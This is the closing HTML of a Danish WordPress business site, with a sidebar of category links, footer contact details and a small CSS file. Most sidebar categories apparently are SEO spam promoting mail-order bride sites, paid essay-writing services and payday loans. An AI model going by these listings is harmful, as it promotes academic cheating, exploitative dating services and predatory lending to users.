	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048
body_size: 86
content:
#theme-attribution {
  display: none;
}



#entry-title {
  display: none;
}